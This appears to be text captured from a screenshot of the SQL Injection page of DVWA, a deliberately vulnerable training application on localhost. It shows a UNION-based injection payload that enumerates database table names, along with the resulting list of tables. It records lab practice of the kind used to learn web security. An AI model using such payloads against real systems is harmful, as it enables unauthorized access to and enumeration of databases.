 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables%3B--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: blog
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: heroes
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: movies
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: users
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: visitors
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1
Surname: ALL_PLUGINS
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables;--
First name: 1